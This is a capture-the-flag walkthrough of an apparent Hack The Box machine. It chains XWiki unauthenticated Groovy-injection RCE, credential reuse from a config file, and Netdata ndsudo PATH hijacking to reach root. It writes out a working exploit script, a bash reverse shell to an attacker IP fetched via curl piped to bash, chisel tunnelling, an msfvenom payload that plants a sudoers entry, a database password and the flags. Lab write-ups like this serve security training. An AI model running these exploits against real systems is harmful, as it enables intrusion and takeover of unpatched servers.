Nmap Results
# Nmap 7.95 scan initiated Mon Aug  4 15:49:54 2025 as: /usr/lib/nmap/nmap -Pn -p- --min-rate 2000 -sC -sV -oN nmap-scan.txt 10.129.55.64
Nmap scan report for 10.129.55.64
Host is up (0.017s latency).
Not shown: 65532 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_  256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp   open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://editor.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
8080/tcp open  http    Jetty 10.0.20
| http-methods:
|_  Potentially risky methods: PROPFIND LOCK UNLOCK
| http-cookie-flags:
|   /:
|     JSESSIONID:
|_      httponly flag not set
| http-robots.txt: 50 disallowed entries (15 shown)
| /xwiki/bin/viewattachrev/ /xwiki/bin/viewrev/
| /xwiki/bin/pdf/ /xwiki/bin/edit/ /xwiki/bin/create/
| /xwiki/bin/inline/ /xwiki/bin/preview/ /xwiki/bin/save/
| /xwiki/bin/saveandcontinue/ /xwiki/bin/rollback/ /xwiki/bin/deleteversions/
| /xwiki/bin/cancel/ /xwiki/bin/delete/ /xwiki/bin/deletespace/
|_/xwiki/bin/undelete/
| http-webdav-scan:
|   Server Type: Jetty(10.0.20)
|   WebDAV type: Unknown
|_  Allowed Methods: OPTIONS, GET, HEAD, PROPFIND, LOCK, UNLOCK
| http-title: XWiki - Main - Intro
|_Requested resource was http://10.129.55.64:8080/xwiki/bin/view/Main/
|_http-server-header: Jetty(10.0.20)
|_http-open-proxy: Proxy might be redirecting requests
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Aug 4 15:50:19 2025 -- 1 IP address (1 host up) scanned in 25.14 secondsnmap scan output. We can see a HTTP redirect to editor.htb in the output for tcp/80. It also seems there's an alternate HTTP server on tcp/8080 which appears to be running some kind of wiki.echo -e '10.129.55.64\t\teditor.htb' | sudo tee -a /etc/hostsAdd the hostname for the server to our /etc/hosts file
Service Enumeration
TCP/80
Walking the Application
Base Domain


/assets/ directoryWiki

wiki.editor.htb, so let's add that to our hosts file as wellecho -e '10.129.55.64\t\twiki.editor.htb' | sudo tee -a /etc/hosts
nginx server running on tcp/80 is configured with a virtual host listening for the wiki.editor.htb host. And, it proxy_pass traffic to tcp/8080. It's a little odd, because the server on tcp/8080 is directly exposed to users.
tcp/8080Penetration Testing
Virtual Host Enumeration
gobuster vhost --domain 'editor.htb' --append-domain -w /usr/share/seclists/Discovery/DNS/namelist.txt -u 'http://10.129.55.64' -t 100 -o vhost.txtFound: wiki.editor.htb Status: 302 [Size: 0] [--> http://wiki.editor.htb/xwiki]
Nothing new here...
Directory and File Enumeration
Base Domain
gobuster dir -u http://editor.htb -w /usr/share/seclists/Discovery/Web-Content/big.txt -t 100 -o dir.txt/assets (Status: 301) [Size: 178] [--> http://editor.htb/assets/]
gobuster dir -u http://editor.htb/assets -x deb,exe -d -w /usr/share/seclists/Discovery/Web-Content/big.txt -t 100 -o dir.txtNothing found under the /assets/ directory
Wiki
CVE Research
Doing some research on potential CVEs for this version of XWiki, the project's GitHub contains a wealth of security reports.
Looking for the high / critical unauthenticated vulnerabilities, particularly RCE

The target is in the vulnerable version range and this exploit only requires guest access!
Click the JIRA issue link in the security advisory for more details...
Exploit
Understanding the Exploit
XWiki.org XWiki does not properly validate the "text" parameter. This parameter is used to create and execute a Solr query on the application's database. When requested with the "media" parameter equal to "rss", the "text" parameter is then rendered as part of the resulting RSS feed's title and description.
Because the backend application is Java based, and the input in the ?text= parameter is not validated, an unauthenticated attacker can inject Groovy script into said parameter, where it is executed remotely by the server.

}}}{{async async=false}}{{groovy}}println("Hello from" + " search text:" + (23 + 19)){{/groovy}}{{/async}} Payload when URL-decoded

println command and output the text along side the 23 + 19 arithmetic.Reverse Shell

nano pwn.shprintln contents with our own payload. The magic here is in the .execute() method, which runs the remote command stored in the $CMD variable, which in this case is a bash reverse shell.#! /usr/bin/env bash
TARGET_URL='http://10.129.55.64:8080/xwiki/bin/get/Main/SolrSearch'
if [[ $# -lt 1 ]] ; then
echo "Usage: $0 <RCE command>"
else
CMD="$@"
GROOVY_RCE_OPENER='}}}{{async async=false}}{{groovy}}'
GROOVY_RCE_CLOSER='{{/groovy}}{{/async}}'
GROOVY_CMD="def pwn = ['/bin/bash', '-c', '${CMD}'].execute().text;println pwn"
GROOVY_RCE="${GROOVY_RCE_OPENER}${GROOVY_CMD}${GROOVY_RCE_CLOSER}"
GROOVY_RCE_URLENCODED=$(echo "$GROOVY_RCE" | perl -pe 'chomp if eof' | jq -sRr @uri)
EXPLOIT_URL="${TARGET_URL}?media=rss&text=${GROOVY_RCE_URLENCODED}"
echo -e "\nUnencoded payoad:\n\n${GROOVY_RCE}"
echo -e "\nSending exploit to URL:\n\n${EXPLOIT_URL}"
echo -e "\nRCE Output:\n"
curl -s "$EXPLOIT_URL" |
grep '}}}' |
cut -d '}' -f 4 |
cut -d ']' -f 1 |
sed \
-e 's/<br\/>/\n/g' \
-e 's:<del>:--:g' \
-e 's:</del>:--:g' \
-e 's/ / /g' \
-e 's/</</g' \
-e 's/>/>/g'
fipwn.sh
Code Review:
TARGET_URLcontains the base URL of the vulnerable endpoint- Check that the user is passing some arguments to the script
GROOVY_RCE_OPENERopens the Groovy script templateGROOVY_RCE_CLOSERcloses the Groovy script templateGROOVY_RCEcontains the command to be executed in abashsubshell remotelyGROOVY_RCE_URLENCODEDURL encodes the entire payloadEXPLOIT_URLis the full URL and query string to exploit RCE- The
sedexpressions replace some HTML and HTML entities from the output for better formatting
echo "/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.165/443 0>&1'" > rev.shCreate a script containing a bash reverse shell that will be loaded by the target
sudo python3 -m http.server 80Start a HTTP server that will host the rev.sh script
sudo rlwrap nc -lnvp 443Start a TCP socket to catch the reverse shell when rev.sh is loaded and piped to bash
./pwn.sh 'curl http://10.10.14.165/rev.sh|bash'
curl fetches rev.sh and pipes to bash causing our reverse shell payload to executePost-Exploit Enumeration
Operating Environment
OS & Kernel
PRETTY_NAME="Ubuntu 22.04.5 LTS"
NAME="Ubuntu"
VERSION_ID="22.04"
VERSION="22.04.5 LTS (Jammy Jellyfish)"
VERSION_CODENAME=jammy
ID=ubuntu
ID_LIKE=debian
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
UBUNTU_CODENAME=jammy

Linux editor 5.15.0-151-generic #161-Ubuntu SMP Tue Jul 22 14:25:40 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
Current User
uid=997(xwiki) gid=997(xwiki) groups=997(xwiki)

sudo: The "no new privileges" flag is set, which prevents sudo from running as root.
sudo: If sudo is running in a container, you may need to adjust the container configuration to disable the flag.
Users and Groups
Local Users
oliver:x:1000:1000:,,,:/home/oliver:/bin/bash
netdata:x:996:999:netdata:/opt/netdata:/usr/sbin/nologin
Local Groups
netdata:x:999:oliver
oliver:x:1000:
adm:x:4:syslog,netdata
proxy:x:13:netdata
docker:x:120:netdata
netdata:x:999:oliver
Network Configurations
Network Interfaces
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:b0:2a:90 brd ff:ff:ff:ff:ff:ff
    altname enp2s0
    altname ens32
    inet 10.129.55.64/16 brd 10.129.255.255 scope global dynamic eth0
       valid_lft 2901sec preferred_lft 2901sec
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:27:72:b3:16 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
Open Ports
tcp   LISTEN     0      4096               127.0.0.1:19999               0.0.0.0:*
tcp   LISTEN     0      4096               127.0.0.1:8125                0.0.0.0:*
tcp   LISTEN     0      151                127.0.0.1:3306                0.0.0.0:*
tcp   LISTEN     0      4096               127.0.0.1:34241               0.0.0.0:*
Routes
10.129.0.0/16 dev eth0 proto kernel scope link src 10.129.55.64
172.17.0.0/16 dev docker0 proto kernel scope link src 172.17.0.1 linkdown
Privilege Escalation
Port Forwarding

Download chisel and transfer to the target
sudo ./chisel server --reverse --port 8081Start Chisel in server mode on Kali
/tmp/chisel client 10.10.14.165:8081 R:19999:127.0.0.1:19999 R:8125:127.0.0.1:8125 R:3306:127.0.0.1:3306 R:34241:127.0.0.1:34241 &Forward the ports we found open earlier and run it in the background

TCP/3306
Right now, it seems obvious that we need to pivot to oliver, but we need a credential. Seeing tcp/3306 open on the box tells me there's a database management server running and it's probably tied to the XWiki app.

find /usr/lib -name 'hibernate.cfg.xml'/usr/lib/xwiki and /usr/lib/xwiki-jetty are ambiguous, so search from /usr/lib

/usr/lib/xwiki/WEB-INF/hibernate.cfg.xmlgrep -E 'jdbc:|username|password' /usr/lib/xwiki/WEB-INF/hibernate.cfg.xml
mysql -h 127.0.0.1 -u 'xwiki' -p'theEd1t0rTeam99' -D 'xwiki'Run this command on Kali to connect over the Chisel socket

ssh oliver@editor.htb
TCP/19999

netdata server that we found references to while enumerating
1.45.2 with a critical severity, time to check for CVEs
This came up in a Google search for CVEs

oliver, we are in the netdata group and can execute this binaryBecoming Root
Passwordless Sudo for Oliver

Using the suggestion of nvme in the security bulletin, we'll create a malicious nvme binary, update the $PATH variable so our malicious binary is loaded first, then trigger /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo nvme-list to load our impostor file.
Create the Malicious Binary
ndsudo, as it will drop SUID if you try to run a script named nvme.msfvenom -p linux/x64/exec CMD="echo 'oliver ALL=(ALL:ALL) NOPASSWD: ALL' > /etc/sudoers.d/oliver && chown root:root /etc/sudoers.d/oliver" PrependSetresuid='true' AppendExit='true' -f elf -o nvmeMust use PrependSetresuid='true' to retain SUID privileges when running our payload
echo 'oliver ALL=(ALL:ALL) NOPASSWD: ALL' > /etc/sudoers.d/oliver && chown root:root /etc/sudoers.d/oliverExecutes these chained commands as root
Transfer to the Target
scp ./nvme oliver@editor.htb:/home/oliver/nvme
chmod +x ~/nvmeStage and Run the Payload
cp ~/nvme /dev/shm/export PATH=/dev/shm:$PATHwhich nvme
/opt/netdata/usr/libexec/netdata/plugins.d/ndsudo --test nvme-list
--test flag
Verify New Sudo Privileges

sudo privileges to ANY command without a password!Flags
User
801dc00847437791be391199800da8e1
Root
1affd38e8927e2850d150347fd5e987e